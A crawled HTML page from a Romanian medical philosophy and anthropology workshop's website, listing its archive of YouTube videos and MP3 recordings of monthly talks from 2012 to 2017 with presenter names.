

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.afsam.eu/page.php?15
body_size: 34430
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang="en">
<head>
<meta http-equiv='content-type' content='text/html; charset=utf-8' />
<meta http-equiv='content-style-type' content='text/css' />
<meta http-equiv='content-language' content='en' />
<title>Atelierul de filosofie și antropologie medicală</title>
<!-- *JS* -->
<script type='text/javascript' src='/e107_files/e107.js'></script>
<!-- *CSS* -->
<!-- Theme css -->
<link rel='stylesheet' href='/e107_themes/fs_04/style.css' type='text/css' media='all' />
<!-- *META* -->
<!-- log meta -->
<script type='text/javascript'>
			//<![CDATA[
function rstr2b64(input)
{
	var b64pad  = "="; /* base-64 pad character. "=" for strict RFC compliance   */
	var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
	var output = "";
	var len = input.length;
	for(var i = 0; i < len; i += 3)
	{
		var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
		for(var j = 0; j < 4; j++)
		{
			if(i * 8 + j * 6 > input.length * 8) output += b64pad;
			else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
		}
	}
	return output;
}
var logString = 'referer=' + ref + '&colour=' + colord + '&eself=' + eself + '&res=' + res + '';
logString = rstr2b64(logString);
document.write('<link rel="stylesheet" type="text/css" href="/e107_plugins/log/log.php?lv='+logString + '">' );
//]]>
</script>

<!-- Core Meta Tags -->
<link rel='icon' href='http://www.afsam.eu/favicon.ico' type='image/x-icon' />
<link rel='shortcut icon' href='http://www.afsam.eu/favicon.ico' type='image/xicon' />

<!-- *PRELOAD* -->
<script type='text/javascript'>
<!--
ejs_preload('/e107_themes/fs_04/images/','fs_02.png,fs_bullet_b.png,fs_01.png,fs_menu_sep.png,fs_03.png,fs_r5_c123.png,bullet2.gif,fs_menu_bottom.png,fs_bullet.png,fs_menu_bkg.png,fs_menu_top.png,fs_menu_link.png,fs_menu_sublink.png,fs_04.png,fs_bullet_w.png,fs_05.png,fs_r5_c12.png');
// -->
</script>
</head>
<body onload="externalLinks();">
<table cellpadding="0" cellspacing="0" style="border: 0px none; width: 100%;">	<tr>		<td style="width: 100%; text-align: center" valign="top">		<div id="wrapper"><table cellpadding="0" cellspacing="0" style="border: 0px none; width: 852px;">	<tr>		<td valign="top" align="left" style="width: 163px; background-color: #372F2D;">			<div id="menu" style="position: relative">				<div id="fs-01"><!-- --></div>				<div id="siteName"><!-- --></div>										


<!-- Sitelinks (1) -->


<div class="menuTop"><!-- --></div><div class="menuBox" style="height: 5px; line-height: 5px;"><!-- --></div><div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/index.php'>Acasă</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?4'>Invitație</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?6'>Despre noi</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?3'>Afilieri</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?10'>Colectiv</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?8'>Întâlniri viitoare</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?15'>Arhivă audio/video</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?18'>Arhiva imagini</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?20'>Actiuni afiliati</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?5'>Presă</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?17'>Galeriile m2</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/e107_plugins/log/stats.php?1'>Statistici</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox" style="height: 5px; line-height: 5px;"><!-- --></div><div class="menuBottom"><!-- --></div>


<!-- end Site Links -->


								</div>			<div id="menu-1">			
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="CONTACT" />CONTACT</div>
		<div class="pluginBox">
		<div style='text-align:center'><span style='color:#ff6600'><strong class='bbcode bold'>Prof. Univ. Dr. Ion Copoeru </strong><br />UBB Cluj-Napoca<br /><strong class='bbcode bold'>E-mail:</strong> copoeru@hotmail.com</span></div><br /><br /><div style='text-align:center'><span style='color:#ff6600'><strong class='bbcode bold'>Conf. univ. dr.Istvan Kiraly</strong><br />UBB Cluj-Napoca<br /><strong class='bbcode bold'>E-mail:</strong> ikiraly2011@gmail.com.</span></div><br />
		</div>
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="News for  2026" />News for  2026</div>
		<div class="pluginBox">
		<div style='text-align: center;'><table border='0' cellspacing='7'><tr><td><div class='forumheader' style='text-align: center; margin-bottom: 2px;'><select name='activate' onchange='urljump(this.options[selectedIndex].value)' class='tbox'><option value='/news.php?month.202601' selected='selected'>January</option></select></div><div style='text-align:center'><table class='fborder'><tr><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Mo</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Tu</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>We</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Th</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Fr</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Sa</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Su</span></td></tr><tr><td colspan='3'>&nbsp;</td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>1</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>2</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>3</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>4</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>5</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>6</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>7</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>8</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>9</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>10</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>11</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>12</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>13</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>14</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>15</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>16</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>17</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>18</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>19</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>20</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>21</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>22</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>23</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>24</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>25</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>26</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>27</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>28</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>29</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>30</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>31</span></td><td colspan="1">&nbsp;</td></tr><tr><td style='padding: 2px;' colspan='6'>&nbsp;</td></tr></table></div><div class='forumheader' style='text-align: center; margin-top:2px;'><span class='smalltext'><a href='e107_plugins/blogcalendar_menu/archive.php'>Archive</a></span></div></td></tr></table></div>
		</div>
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="Counter" />Counter</div>
		<div class="pluginBox">
		<b>This page today ...</b><br />total: 0<br />unique: 0<br /><br />
	<b>This page ever ...</b><br />total: 11895<br />unique: 2909<br /><br />
	<b>Site ...</b><br />total: 85873<br />unique: 21870
		</div>						</div>		</td>		<td id="fs-02" valign="top" align="left" style="width: 9px;">			<div style="position: relative">				<div id="fs-03"><!-- --></div>			</div>		</td>		<td valign="top" align="left">			<div id="fs-05">				<div id="fs-04" style="position: relative">					<div id="logo"><!-- --></div>					<div style="text-align: right; line-height: 24px; height: 24px;"><!-- --></div>					<div id="intro">						<span class="sitename">						Atelierul						</span>						<br />						<span class="sitetag">						Atelier de filosofie și antropologie medicală						</span>					</div>				</div>			</div>			
		<div class="centerCap"><img src="/e107_themes/fs_04/images/fs_bullet_w.png" style="border: 0px none;" alt="ARHIVĂ AUDIO/VIDEO" />ARHIVĂ AUDIO/VIDEO</div>
		<div class="centerBox">
		<div class='cpage_body'><div style='text-align:justify'><span style='font-size:14px'><strong class='bbcode bold'><br />Începând cu luna Octombrie 2016 am creat Canalul YouTube al Atelierului unde înregistrările lunare apar in format de video-slide-clip-uri care redau mai autentic prezentările şi întâlnirile. Adresa canalului este:<br /><a class='bbcode' href='https://www.youtube.com/channel/UC3qtMUNvXH8QaU1CIfs5cDg' rel='external' >https://www.youtube.com/channel/UC3qtMUNvXH8QaU1CIfs5cDg</a><br /><br />Începând cu Prezentarea din 21 martie 2012 în Arhiva Atelierului pot fi ascultate şi înregistrările audio ale întâlnirilor sau înregistrări audio care se înscriu tematic în sfera AFSAM.<br /><br />Desigur, doar în cazul în care Prezentatorii vor fi de acord cu înregistrarea conferinţelor lor.</strong></span></div><br /><div style='text-align:center'>***</div><br /><div style='text-align:center'>___________________________________________________________________________</div><br /><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/watch?v=L7jhltjBOAQ' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 19  IUNIE 2017. Prezentator: Dr. Maria Roth </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/watch?v=VsTmQzcfTOQ' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 17  MAI 2017. Prezentator: Psih. Gina NEAMŢU </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/channel/UC3qtMUNvXH8QaU1CIfs5cDg' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 12  APRILIE 2017. Prezentatori:Mihaela Frunză, Iulia Grad, Iulia Medveschi, Ariana Guga </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/watch?v=0YO32Zocr28' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 22  MARTIE 2017. Prezentator: Carmen-Bianca Crivii</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/watch?v=0Qwqz73ZSU8' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 22  FEBRUARIE 2017. Prezentator: Marius Rotar</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/watch?v=Pktw3q0U8vA&amp;feature=youtu.be' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 25 IANUARIE 2017. Prezentator: Adriana Teodorescu</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/watch?v=9QF3qSomlGY' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 19 DECEMBRIE 2016. Prezentator: Conf. univ. Habil. Dr. Degi L Cs</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/watch?v=xzpZ462wpPA' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 16 NOIEMBRIE 2016. Prezentator: Cercetător Princ. Dr. Elena BĂRBULESCU </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:justify'><a class='bbcode' href='https://www.youtube.com/watch?v=Yh-jlr3ZU7Q' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#330000'>Înregistrarea atelierului din data de 12 OCTOMBRIE 2016. Prezentator: Prof. Univ. Dr. Habilitat Vasile PREDA </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/silaghi.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 15 IUNIE 2016. Prezentator: Conf. Univ. Dr. Habilitat RADU SILAGHI-DUMITRESCU </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/puscas.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 25 MAI 2016. Prezentator: prof.univ.dr. Pavel PUŞCAŞ </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/prezentare_doina.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 16 MARTIE 2016. Prezentator: prof.univ.dr. Doina COZMAN </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/recording28306.amr' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 20 IANUARIE 2016. Prezentator: sociolog Ştefan PETRA </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/Silaghi_Dumitrescu.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 16 DECEMBRIE 2015. Prezentator: <br />Conf. Univ. Habilitat, Dr. Radu  </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/Intalnire_prof_dumitrascu.amr' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 18 Noiembrie 2015. Prezentator: prof.univ.dr. Dan Dumitrascu</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/Baban_Noiembrie.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 28 Octombrie 2015. Prezentator: prof.univ.dr. Adriana Baban</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/Copoeru_2015.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 24 Iunie 2015. Prezentator: Dr. Ion Copoeru</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/doru_pop.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 27 Mai 2015. Prezentator: Dr. Doru Pop</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/diana_taut_2.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 25 Martie 2015. Prezentator: Dr. Diana Taut</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/anghel.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 21 Ianuarie 2015. Prezentator: Drd. Diana Anghel</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/marius_rotar.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 10 Decembrie 2014. Prezentator: CP II Dr. Marius Rotar</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/degi-1.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 26 Noiembrie 2014. Prezentator: Conf.univ.dr. László Csaba DÉGI</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/Ed_Szegedi.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 22 Septembrie 2014. Prezentator: Conf.univ.dr. Edit SZEGEDI</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Bodea_Carolina.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 7 Mai 2014. Prezentator: Lect.univ.dr. Carolina Bodea Haţegan</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Simona_Cinta_Pinzaru.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 16 aprilie 2014. Prezentator: Simona Canta Panzaru </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Stelian_Mandrut.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 26 februarie 2014. Prezentator: Cercet. Stelian Mandrut </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Popovici.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 22 ianuarie 2014. Prezentator:  Dr. Paul Popovici </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/A_Baban.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 13 noiembrie 2013. Prezentator:  Dr. Adriana Baban </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/dr_Dumitrascu.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 23 octombrie 2013. Prezentator:  <br />Dr. Dan Dumitrascu </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Mihaela_Frunza.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 26 iunie 2013. Prezentator:  <br />Mihaele Frunza </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Mihaela_Ursa.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 29 mai2013. Prezentator:  <br />Mihaela Ursa </span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Doina%20Cosman.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 24 aprilie 2013. Prezentator:  <br />Doiana Cosman</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Ion_Copoeru.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 13 martie 2013. Prezentator:  <br />Ion Copoeru</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/constantin_barbulescu.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 20 februarie 2013. Prezentator:<br />Constantin Bărbulescu</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://www.afsam.eu/e107_files/uploads/Andrada_Parvu.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 9 ianuarie 2013. Prezentator: Dr. <br />Andrada Pârvu</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Ildiko_Turoczi.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 14 noiembrie 2012. Prezentatori: Dr. Ildikó TÚRÓCZY &amp; Dr. Nándor L. MAGYARI</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Mihai_Gherman.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 24 octombrie 2012. Prezentator: Mihai Gherman</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Florina_Ilis.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 20 iuniei 2012. Prezentator:Ilis Florina</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Luminita_Florea.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 16 mai 2012. Prezentator:Luminita Florea</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Jean_Boutiere.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 11 aprilie 2012. Prezentator:Jean_Boutiere</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Arhitectura_Clinicilor_Partea_1.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 21 martie 2012. Partea_1. Prezentator: Gheorghe Vais</span></strong></span></a></div><br /><br /><div style='text-align:center'><a class='bbcode' href='http://afsam.eu/e107_files/uploads/Arhitectura_Clinicilor_Partea_2.mp3' rel='external' ><span style='font-size:15px'><strong class='bbcode bold'><span style='color:#ff3300'>Înregistrarea atelierului din data de 21 martie 2012. Partea_2. Prezentator: 